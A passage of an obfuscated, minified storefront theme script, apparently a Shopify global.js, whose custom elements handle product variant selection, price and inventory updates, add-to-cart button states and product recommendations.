_0x27d416=_0x357148,_0x46b6dd=_0x2b6920[_0x27d416(798)]>0;if(_0x46b6dd===this.isValid)return;this[_0x27d416(810)]=_0x46b6dd,_0x5f3d1c&&(this[_0x27d416(810)]?(_0x5f3d1c[_0x27d416(594)][_0x27d416(721)](_0x27d416(881)),this[_0x27d416(949)][_0x27d416(957)][_0x27d416(539)]=parseInt(this[_0x27d416(949)][_0x27d416(957)][_0x27d416(539)])+1):(_0x5f3d1c.classList.add(_0x27d416(881)),this.mainAtcButton[_0x27d416(957)][_0x27d416(539)]=parseInt(this[_0x27d416(949)].dataset[_0x27d416(539)])-1));const _0x53faeb=this.mainAtcButton[_0x27d416(957)][_0x27d416(539)]===this[_0x27d416(949)][_0x27d416(957)][_0x27d416(587)],_0x3bf789=this.mainAtcButton.dataset[_0x27d416(864)]===_0x27d416(1011);this[_0x27d416(744)][_0x27d416(1043)](_0x551720=>{const _0x4181d3=_0x27d416;_0x53faeb&&!_0x3bf789?_0x551720[_0x4181d3(524)](_0x4181d3(630)):_0x551720[_0x4181d3(1046)](_0x4181d3(630),"")}),this[_0x27d416(996)][_0x27d416(798)]!==0&&(_0x53faeb?(this.mainAtcBtnLabel[_0x27d416(513)].display="",this[_0x27d416(490)][_0x27d416(513)][_0x27d416(598)]="none",this[_0x27d416(556)]&&this[_0x27d416(782)]&&(this[_0x27d416(928)][_0x27d416(513)][_0x27d416(598)]="",this[_0x27d416(1047)].style.display=_0x27d416(520))):(this[_0x27d416(574)][_0x27d416(513)].display=_0x27d416(520),this[_0x27d416(490)][_0x27d416(513)][_0x27d416(598)]="",this[_0x27d416(556)]&&this[_0x27d416(782)]&&(this.stickyAtcBtnLabel[_0x27d416(513)][_0x27d416(598)]=_0x27d416(520),this.stickyAtcBtnError[_0x27d416(513)][_0x27d416(598)]="")))}createInputs(){const _0x3cae27=_0x357148;this.productFormInput=document[_0x3cae27(735)](_0x3cae27(904)),this[_0x3cae27(814)][_0x3cae27(1046)](_0x3cae27(571),_0x3cae27(582)),this.productFormInput[_0x3cae27(1046)](_0x3cae27(668),"properties["+this[_0x3cae27(658)]+"]"),this.productFormInput[_0x3cae27(614)]=this.dataset[_0x3cae27(851)],this[_0x3cae27(866)][_0x3cae27(1023)](this[_0x3cae27(814)])}}customElements.define("custom-product-field",CustomProductField);class VariantSelects extends HTMLElement{constructor(){const _0x49575c=_0x357148;super(),this[_0x49575c(825)]=_0x49575c(806),this[_0x49575c(847)]=document[_0x49575c(992)](""+this[_0x49575c(825)]+this[_0x49575c(957)][_0x49575c(965)]),this[_0x49575c(868)]=!1,this[_0x49575c(1002)]=document[_0x49575c(992)](_0x49575c(1042)+this[_0x49575c(957)][_0x49575c(965)]),this[_0x49575c(958)]=this[_0x49575c(957)].skipNonExistent==="true",this[_0x49575c(1021)]=this[_0x49575c(957)][_0x49575c(1021)]===_0x49575c(1011),this[_0x49575c(705)](_0x49575c(857),this[_0x49575c(971)])}[_0x357148(971)](){const _0x13a5a8=_0x357148;if(this[_0x13a5a8(561)](),this.updateMasterId(),this[_0x13a5a8(504)](!0,"",!1),this[_0x13a5a8(976)](),this[_0x13a5a8(995)](),this[_0x13a5a8(867)](),this.currentVariant){if(this[_0x13a5a8(1021)]&&!this[_0x13a5a8(704)][_0x13a5a8(916)]&&findAvailableVariant(this,this[_0x13a5a8(554)],!0,!0,!0))return;this[_0x13a5a8(820)](),this[_0x13a5a8(675)](),this[_0x13a5a8(611)](),this[_0x13a5a8(850)](),this[_0x13a5a8(645)]()}else{if(this.toggleAddButton(!0,"",!0),this[_0x13a5a8(958)]&&findAvailableVariant(this,this[_0x13a5a8(554)],!0,!0,this[_0x13a5a8(1021)]))return;this[_0x13a5a8(1008)]()}}[_0x357148(561)](){const _0x595f9a=_0x357148,_0x241033=[];this[_0x595f9a(753)](".product-form__input").forEach(_0x3b3056=>{const _0x5e23bd=_0x595f9a;let _0x26ebeb;const _0x584de3=_0x3b3056[_0x5e23bd(779)](_0x5e23bd(951))[_0x5e23bd(957)].type;_0x584de3=="dropdown"||_0x584de3=="dropdwon"?_0x26ebeb=_0x3b3056[_0x5e23bd(779)](_0x5e23bd(470))[_0x5e23bd(614)]:_0x26ebeb=_0x3b3056[_0x5e23bd(779)](_0x5e23bd(934))[_0x5e23bd(614)],_0x241033[_0x5e23bd(548)](_0x26ebeb)}),this[_0x595f9a(554)]=_0x241033}[_0x357148(906)](){const _0x4276e4=_0x357148;this[_0x4276e4(704)]=this.getVariantData()[_0x4276e4(654)](_0x3ed52d=>{const _0x369a6d=_0x4276e4;return!_0x3ed52d[_0x369a6d(554)][_0x369a6d(501)]((_0xbdfa38,_0x5f26b4)=>this[_0x369a6d(554)][_0x5f26b4]===_0xbdfa38)[_0x369a6d(875)](!1)})}[_0x357148(820)](){const _0x3deb1b=_0x357148;if(!this[_0x3deb1b(704)]||!this[_0x3deb1b(704)][_0x3deb1b(912)])return;document.querySelectorAll(_0x3deb1b(558)+this[_0x3deb1b(957)][_0x3deb1b(965)]+'"]')[_0x3deb1b(1043)](_0x5d55be=>_0x5d55be[_0x3deb1b(544)](this[_0x3deb1b(957)][_0x3deb1b(965)]+"-"+this.currentVariant.featured_media.id,!0));const _0x1228e7=document[_0x3deb1b(779)](_0x3deb1b(1027)+this[_0x3deb1b(957)][_0x3deb1b(965)]+" .product-media-modal__content");if(!_0x1228e7)return;const _0x5611fa=_0x1228e7[_0x3deb1b(779)](_0x3deb1b(711)+this[_0x3deb1b(704)].featured_media.id+'"]');_0x1228e7.prepend(_0x5611fa)}[_0x357148(675)](){const _0x1a1053=_0x357148;!this[_0x1a1053(704)]||this[_0x1a1053(957)][_0x1a1053(652)]===_0x1a1053(610)||window[_0x1a1053(693)][_0x1a1053(750)]({},"",this[_0x1a1053(957)][_0x1a1053(860)]+_0x1a1053(1033)+this.currentVariant.id)}[_0x357148(645)](){const _0x50612f=_0x357148,_0x164004=document[_0x50612f(992)](_0x50612f(927)+this[_0x50612f(957)][_0x50612f(965)]);!_0x164004||!_0x164004.updateUrl||_0x164004[_0x50612f(652)](""+window[_0x50612f(816)]+this[_0x50612f(957)][_0x50612f(860)]+_0x50612f(1033)+this[_0x50612f(704)].id)}updateVariantInput(){const _0xd390e1=_0x357148;document.querySelectorAll(_0xd390e1(749)+this.dataset.section+_0xd390e1(944)+this[_0xd390e1(957)].section).forEach(_0x21aea8=>{const _0x535b54=_0xd390e1,_0x4222da=_0x21aea8[_0x535b54(779)](_0x535b54(522));_0x4222da[_0x535b54(614)]=this[_0x535b54(704)].id,_0x4222da[_0x535b54(957)][_0x535b54(739)]=this[_0x535b54(704)].id,_0x4222da.dispatchEvent(new Event("change",{bubbles:!0}))})}[_0x357148(867)](){const _0x488bcc=_0x357148,_0x4ee8d2=this[_0x488bcc(732)][_0x488bcc(619)](_0x3a6d51=>this[_0x488bcc(779)](_0x488bcc(933))[_0x488bcc(614)]===_0x3a6d51[_0x488bcc(787)]);let _0x92e910;this[_0x488bcc(868)]&&this[_0x488bcc(847)]?_0x92e910=[...this[_0x488bcc(847)].querySelectorAll(_0x488bcc(738))]:_0x92e910=[...this.querySelectorAll(_0x488bcc(738))],_0x92e910.forEach((_0xf639fd,_0x5f1f2f)=>{const _0x49c3e2=_0x488bcc;if(_0x5f1f2f===0)return;const _0x16e506=[..._0xf639fd[_0x49c3e2(753)](_0x49c3e2(642))],_0x1619be=_0x92e910[_0x5f1f2f-1][_0x49c3e2(779)](":checked")[_0x49c3e2(614)],_0x58ec2=_0x4ee8d2[_0x49c3e2(619)](_0x15d8d9=>_0x15d8d9[_0x49c3e2(916)]&&_0x15d8d9[_0x49c3e2(493)+_0x5f1f2f]===_0x1619be)[_0x49c3e2(501)](_0x313800=>_0x313800[_0x49c3e2(493)+(_0x5f1f2f+1)]),_0x18437e=_0x4ee8d2[_0x49c3e2(619)](_0x11b543=>_0x11b543[_0x49c3e2(493)+_0x5f1f2f]===_0x1619be)[_0x49c3e2(501)](_0x2fa800=>_0x2fa800[_0x49c3e2(493)+(_0x5f1f2f+1)]);this[_0x49c3e2(891)](_0x16e506,_0x58ec2,_0x18437e)})}[_0x357148(891)](_0x44dc56,_0x18a32c,_0x3771ed){const _0x50c3e1=_0x357148;_0x44dc56[_0x50c3e1(1043)](_0x48b462=>{const _0x41e3fa=_0x50c3e1;_0x48b462[_0x41e3fa(594)][_0x41e3fa(721)](_0x41e3fa(864),_0x41e3fa(743),_0x41e3fa(630));const _0x22b561=_0x48b462[_0x41e3fa(612)](_0x41e3fa(614));let _0x26b2b6=null;_0x48b462[_0x41e3fa(957)][_0x41e3fa(856)]==="true"&&(_0x26b2b6=_0x48b462[_0x41e3fa(678)](".color-swatch")),_0x26b2b6&&_0x26b2b6[_0x41e3fa(594)][_0x41e3fa(721)](_0x41e3fa(864),_0x41e3fa(743),_0x41e3fa(630)),_0x3771ed[_0x41e3fa(875)](_0x22b561)?_0x18a32c[_0x41e3fa(875)](_0x22b561)?_0x48b462[_0x41e3fa(669)]===_0x41e3fa(964)?_0x48b462[_0x41e3fa(603)]=_0x22b561:(_0x48b462[_0x41e3fa(594)][_0x41e3fa(721)](_0x41e3fa(630)),_0x26b2b6&&_0x26b2b6.classList[_0x41e3fa(721)](_0x41e3fa(630))):_0x48b462[_0x41e3fa(669)]===_0x41e3fa(964)?(_0x48b462[_0x41e3fa(603)]=window[_0x41e3fa(919)][_0x41e3fa(510)][_0x41e3fa(533)](_0x41e3fa(535),_0x22b561),_0x48b462[_0x41e3fa(594)][_0x41e3fa(712)](_0x41e3fa(864))):(_0x48b462[_0x41e3fa(594)][_0x41e3fa(712)](_0x41e3fa(630),_0x41e3fa(864)),_0x26b2b6&&_0x26b2b6[_0x41e3fa(594)][_0x41e3fa(712)]("disabled",_0x41e3fa(864))):_0x48b462[_0x41e3fa(669)]===_0x41e3fa(964)?(_0x48b462.innerText=window.variantStrings[_0x41e3fa(510)][_0x41e3fa(533)](_0x41e3fa(535),_0x22b561),_0x48b462[_0x41e3fa(594)][_0x41e3fa(712)](_0x41e3fa(743))):(_0x48b462.classList[_0x41e3fa(712)](_0x41e3fa(630),"non-existent"),_0x26b2b6&&_0x26b2b6[_0x41e3fa(594)][_0x41e3fa(712)](_0x41e3fa(630),_0x41e3fa(743)))})}[_0x357148(976)](){const _0x248846=_0x357148,_0x2c207c=document[_0x248846(779)](_0x248846(955));_0x2c207c&&(this[_0x248846(704)]&&this[_0x248846(704)][_0x248846(916)]?_0x2c207c[_0x248846(794)](this.currentVariant.id):(_0x2c207c[_0x248846(524)](_0x248846(916)),_0x2c207c.innerHTML=""))}[_0x357148(995)](){const _0x1b59ec=_0x357148,_0x5b674c=this.closest(_0x1b59ec(965));if(!_0x5b674c)return;const _0x5299a2=_0x5b674c[_0x1b59ec(779)](_0x1b59ec(893));_0x5299a2&&_0x5299a2[_0x1b59ec(507)]()}renderProductInfo(){const _0x17158e=_0x357148,_0x26c371=this.currentVariant.id,_0x410704=this[_0x17158e(957)][_0x17158e(518)]?this.dataset[_0x17158e(518)]:this[_0x17158e(957)][_0x17158e(965)];fetch(this[_0x17158e(957)][_0x17158e(860)]+_0x17158e(1033)+_0x26c371+_0x17158e(924)+(this[_0x17158e(957)][_0x17158e(518)]?this[_0x17158e(957)][_0x17158e(518)]:this.dataset[_0x17158e(965)]))[_0x17158e(685)](_0x421171=>_0x421171[_0x17158e(908)]())[_0x17158e(685)](_0x313c6b=>{const _0x1edd60=_0x17158e;if(this.currentVariant.id!==_0x26c371)return;const _0x539488=new DOMParser().parseFromString(_0x313c6b,_0x1edd60(827)),_0x17221a=document[_0x1edd60(992)](_0x1edd60(945)+this[_0x1edd60(957)][_0x1edd60(965)]),_0x197590=_0x539488[_0x1edd60(992)](_0x1edd60(945)+(this[_0x1edd60(957)][_0x1edd60(518)]?this[_0x1edd60(957)][_0x1edd60(518)]:this[_0x1edd60(957)][_0x1edd60(965)])),_0xd17e43=document[_0x1edd60(992)]("sticky-atc-separate-price-"+this[_0x1edd60(957)][_0x1edd60(965)]),_0x397a87=_0x539488.getElementById("sticky-atc-separate-price-"+(this[_0x1edd60(957)][_0x1edd60(518)]?this.dataset[_0x1edd60(518)]:this[_0x1edd60(957)][_0x1edd60(965)])),_0x3bbe4c=document[_0x1edd60(992)](_0x1edd60(1050)+this[_0x1edd60(957)][_0x1edd60(965)]),_0x2dfd93=_0x539488[_0x1edd60(992)](_0x1edd60(1050)+(this[_0x1edd60(957)][_0x1edd60(518)]?this.dataset[_0x1edd60(518)]:this[_0x1edd60(957)][_0x1edd60(965)])),_0x25dd27=document.getElementById(_0x1edd60(770)+this[_0x1edd60(957)][_0x1edd60(965)]),_0x586982=_0x539488[_0x1edd60(992)](_0x1edd60(770)+(this[_0x1edd60(957)].originalSection?this[_0x1edd60(957)][_0x1edd60(518)]:this.dataset.section)),_0x3c8cf9=document[_0x1edd60(992)](_0x1edd60(733)+this[_0x1edd60(957)][_0x1edd60(965)]),_0x1d1115=_0x539488[_0x1edd60(992)]("main-atc-price-"+(this.dataset.originalSection?this.dataset.originalSection:this[_0x1edd60(957)][_0x1edd60(965)])),_0x26f454=document[_0x1edd60(753)](_0x1edd60(606)+this.dataset[_0x1edd60(965)]+'"]'),_0x37138d=_0x539488[_0x1edd60(753)](_0x1edd60(606)+(this[_0x1edd60(957)][_0x1edd60(518)]?this.dataset[_0x1edd60(518)]:this[_0x1edd60(957)].section)+'"]'),_0x3d9b9a=_0x539488[_0x1edd60(992)](_0x1edd60(534)+(this[_0x1edd60(957)][_0x1edd60(518)]?this[_0x1edd60(957)][_0x1edd60(518)]:this.dataset[_0x1edd60(965)])),_0x3e739f=document[_0x1edd60(992)]("Sku-"+this[_0x1edd60(957)][_0x1edd60(965)]),_0x4fdd54=_0x539488[_0x1edd60(992)](_0x1edd60(887)+(this.dataset[_0x1edd60(518)]?this[_0x1edd60(957)][_0x1edd60(518)]:this[_0x1edd60(957)][_0x1edd60(965)])),_0x1c014f=document[_0x1edd60(992)]("Inventory-"+this[_0x1edd60(957)][_0x1edd60(965)]);if(_0x197590&&_0x17221a&&(_0x17221a[_0x1edd60(942)]=_0x197590[_0x1edd60(942)]),_0xd17e43&&_0x397a87&&(_0xd17e43[_0x1edd60(942)]=_0x397a87[_0x1edd60(942)]),_0x3bbe4c&&_0x2dfd93&&(_0x3bbe4c.innerHTML=_0x2dfd93[_0x1edd60(942)]),_0x25dd27&&_0x586982&&(_0x25dd27.src=_0x586982.src),_0x1d1115&&_0x3c8cf9&&(_0x3c8cf9[_0x1edd60(942)]=_0x1d1115[_0x1edd60(942)]),_0x26f454&&_0x37138d)for(var _0x30e387=0;_0x30e387<_0x26f454[_0x1edd60(798)];_0x30e387++)_0x26f454[_0x30e387].innerHTML=_0x37138d[_0x30e387][_0x1edd60(942)];if(_0x4fdd54&&_0x1c014f&&(_0x1c014f[_0x1edd60(942)]=_0x4fdd54.innerHTML),_0x3d9b9a&&_0x3e739f&&(_0x3e739f.innerHTML=_0x3d9b9a[_0x1edd60(942)],_0x3e739f[_0x1edd60(594)][_0x1edd60(963)]("visibility-hidden",_0x3d9b9a[_0x1edd60(594)][_0x1edd60(585)]("visibility-hidden"))),this.QuantityBreaks){const _0x4957e6=_0x539488.getElementById(_0x1edd60(1042)+(this[_0x1edd60(957)].originalSection?this[_0x1edd60(957)][_0x1edd60(518)]:this[_0x1edd60(957)][_0x1edd60(965)])),_0x41909f=this[_0x1edd60(1002)][_0x1edd60(753)](".variant-money-change"),_0x370154=_0x4957e6[_0x1edd60(753)](_0x1edd60(861));for(let _0x1c6a62=0;_0x1c6a62<_0x41909f[_0x1edd60(798)];_0x1c6a62++)_0x41909f[_0x1c6a62][_0x1edd60(942)]=_0x370154[_0x1c6a62][_0x1edd60(942)];if(this[_0x1edd60(1002)][_0x1edd60(605)]){const _0x51a343=_0x539488[_0x1edd60(992)](_0x1edd60(1042)+(this[_0x1edd60(957)][_0x1edd60(518)]?this.dataset[_0x1edd60(518)]:this[_0x1edd60(957)].section));this[_0x1edd60(1002)][_0x1edd60(592)].forEach(_0x2f95f4=>{const _0xd422eb=_0x1edd60;_0x2f95f4[_0xd422eb(957)].selectedId=this[_0xd422eb(704)].id});const _0xe2ac99=this[_0x1edd60(1002)][_0x1edd60(753)](_0x1edd60(1009)),_0x253776=_0x51a343.querySelectorAll(_0x1edd60(1009));for(let _0x689498=0;_0x689498<_0xe2ac99[_0x1edd60(798)];_0x689498++)_0xe2ac99[_0x689498].innerHTML=_0x253776[_0x689498][_0x1edd60(942)];this.QuantityBreaks.initVariants()}this[_0x1edd60(1002)][_0x1edd60(957)][_0x1edd60(773)]===_0x1edd60(1011)&&(this.QuantityBreaks[_0x1edd60(957)][_0x1edd60(948)]=_0x4957e6.dataset[_0x1edd60(948)],this[_0x1edd60(1002)][_0x1edd60(495)][_0x1edd60(1043)](_0x2729c7=>{const _0xab1b38=_0x1edd60;_0x2729c7[_0xab1b38(957)].baseComparePrice=_0x4957e6[_0xab1b38(779)](_0xab1b38(853)+_0x2729c7[_0xab1b38(957)].input+'"]')[_0xab1b38(957)][_0xab1b38(975)]}),this[_0x1edd60(1002)][_0x1edd60(684)]())}if(this[_0x1edd60(847)]){const _0x53c057=_0x539488[_0x1edd60(992)](""+this[_0x1edd60(825)]+(this[_0x1edd60(957)][_0x1edd60(518)]?this[_0x1edd60(957)][_0x1edd60(518)]:this[_0x1edd60(957)][_0x1edd60(965)]));_0x53c057&&(this.secondarySelect[_0x1edd60(942)]=_0x53c057[_0x1edd60(942)])}const _0x3ef939=document[_0x1edd60(992)](_0x1edd60(945)+this.dataset[_0x1edd60(965)]);_0x3ef939&&_0x3ef939.classList[_0x1edd60(721)]("visibility-hidden"),_0x1c014f&&_0x1c014f.classList[_0x1edd60(963)](_0x1edd60(485),_0x4fdd54[_0x1edd60(603)]==="");const _0x268f32=_0x539488[_0x1edd60(992)](_0x1edd60(836)+_0x410704);this[_0x1edd60(504)](_0x268f32?_0x268f32[_0x1edd60(514)](_0x1edd60(630)):!0,window[_0x1edd60(919)][_0x1edd60(982)]),publish(PUB_SUB_EVENTS[_0x1edd60(812)],{data:{sectionId:_0x410704,html:_0x539488,variant:this[_0x1edd60(704)]}})})}[_0x357148(504)](_0x593017=!0,_0x1785d6,_0x29463d=!0){const _0x421d77=_0x357148,_0x13854c=document[_0x421d77(992)]("product-form-"+this[_0x421d77(957)][_0x421d77(965)]);if(!_0x13854c)return;const _0x485df9=_0x13854c[_0x421d77(779)]('[name="add"]');if(!_0x485df9)return;var _0x4d824b=_0x13854c[_0x421d77(779)](_0x421d77(883));const _0x2a06ba=_0x13854c[_0x421d77(779)](_0x421d77(531)),_0x339afc=document[_0x421d77(992)](_0x421d77(1005)+this.dataset[_0x421d77(965)]);if(_0x593017)_0x485df9[_0x421d77(1046)](_0x421d77(630),_0x421d77(630)),_0x485df9[_0x421d77(1046)](_0x421d77(529),_0x421d77(1011)),_0x339afc&&_0x339afc[_0x421d77(1046)](_0x421d77(630),_0x421d77(630)),_0x1785d6&&(_0x4d824b[_0x421d77(590)]=_0x1785d6,_0x339afc&&(_0x339afc[_0x421d77(779)](_0x421d77(911))[_0x421d77(590)]=_0x1785d6)),_0x2a06ba&&_0x2a06ba.classList[_0x421d77(712)]("hidden");else{_0x485df9[_0x421d77(1046)]("data-unavailable",_0x421d77(610));const _0x51d7f7=_0x485df9[_0x421d77(957)][_0x421d77(757)]??window[_0x421d77(919)][_0x421d77(837)];_0x4d824b&&(_0x4d824b[_0x421d77(590)]=_0x51d7f7),_0x339afc&&(_0x339afc.querySelector(".sticky-atc__label__text")[_0x421d77(590)]=_0x339afc[_0x421d77(957)][_0x421d77(649)]),_0x485df9.dataset[_0x421d77(587)]===_0x485df9[_0x421d77(957)][_0x421d77(539)]&&(_0x485df9[_0x421d77(524)](_0x421d77(630)),_0x485df9[_0x421d77(524)](_0x421d77(630)),_0x339afc&&_0x339afc[_0x421d77(524)](_0x421d77(630)))}}[_0x357148(1008)](){const _0x5878ec=_0x357148,_0x386a70=document.getElementById("product-form-"+this[_0x5878ec(957)][_0x5878ec(965)]);if(!_0x386a70)return;const _0x4b9e5e=_0x386a70[_0x5878ec(779)](_0x5878ec(694));var _0x43ad9f=_0x386a70.querySelector(_0x5878ec(883));_0x43ad9f||(_0x43ad9f=_0x386a70.querySelector(".main-atc__label"));const _0x815fb6=document.getElementById(_0x5878ec(945)+this.dataset[_0x5878ec(965)]),_0x57cb24=document[_0x5878ec(992)]("Inventory-"+this[_0x5878ec(957)][_0x5878ec(965)]),_0x4fe9e6=document[_0x5878ec(992)](_0x5878ec(534)+this[_0x5878ec(957)][_0x5878ec(965)]);_0x4b9e5e&&(_0x43ad9f[_0x5878ec(590)]=window[_0x5878ec(919)].unavailable,_0x815fb6&&_0x815fb6[_0x5878ec(594)][_0x5878ec(712)](_0x5878ec(485)),_0x57cb24&&_0x57cb24.classList.add(_0x5878ec(485)),_0x4fe9e6&&_0x4fe9e6[_0x5878ec(594)].add(_0x5878ec(485)))}[_0x357148(710)](){const _0x5824f5=_0x357148;return this[_0x5824f5(732)]=this.variantData||JSON.parse(this.querySelector(_0x5824f5(826)).textContent),this[_0x5824f5(732)]}}customElements.define(_0x357148(483),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0xbecd19=_0x357148;super(),this[_0xbecd19(825)]=_0xbecd19(1049),this.secondarySelect=document[_0xbecd19(992)](""+this[_0xbecd19(825)]+this[_0xbecd19(957)][_0xbecd19(965)]),this[_0xbecd19(868)]=!0}[_0x357148(561)](){const _0x4a7c32=_0x357148;this.options=this[_0x4a7c32(779)]("select")[_0x4a7c32(614)].split(",")}}customElements[_0x357148(840)](_0x357148(536),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0xa8ca9b=_0x357148;super(),this[_0xa8ca9b(825)]=_0xa8ca9b(1049),this.secondarySelect=document[_0xa8ca9b(992)](""+this[_0xa8ca9b(825)]+this[_0xa8ca9b(957)][_0xa8ca9b(965)]),this[_0xa8ca9b(868)]=!0}}customElements[_0x357148(840)]("secondary-variant-select-separate",SecondaryVariantSelectSeparate);class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){const _0x5eb8cf=_0x357148,_0x113b31=(_0x4bcf3e,_0x16d9ff)=>{const _0x484832=_0x3c4a;_0x4bcf3e[0][_0x484832(876)]&&(_0x16d9ff[_0x484832(1032)](this),fetch(this[_0x484832(957)][_0x484832(860)])[_0x484832(685)](_0x1faeaf=>_0x1faeaf.text())[_0x484832(685)](_0x543238=>{const _0x2c3ac2=_0x484832,_0x171cf3=document[_0x2c3ac2(735)](_0x2c3ac2(774));_0x171cf3[_0x2c3ac2(942)]=_0x543238;const _0x4947d9=_0x171cf3[_0x2c3ac2(779)](_0x2c3ac2(650));_0x4947d9&&_0x4947d9[_0x2c3ac2(942)][_0x2c3ac2(819)]().length&&(this.innerHTML=_0x4947d9[_0x2c3ac2(942)]),!this[_0x2c3ac2(779)](_0x2c3ac2(695))&&this[_0x2c3ac2(594)][_0x2c3ac2(585)](_0x2c3ac2(1040))&&this[_0x2c3ac2(721)](),_0x171cf3[_0x2c3ac2(779)](_0x2c3ac2(730))&&this[_0x2c3ac2(594)][_0x2c3ac2(712)]("product-recommendations--loaded")}).catch(_0xc8269f=>{console[_0x484832(1018)](_0xc8269f)}))};new IntersectionObserver(_0x113b31[_0x5eb8cf(822)](this),{rootMargin:_0x5eb8cf(1016)})[_0x5eb8cf(1036)](this)}}customElements[_0x357148(840)](_0x357148(650),ProductRecommendations);
//# sourceMappingURL=/cdn/shop/t/2/assets/global.js.map?v=111696023758691050191759279444
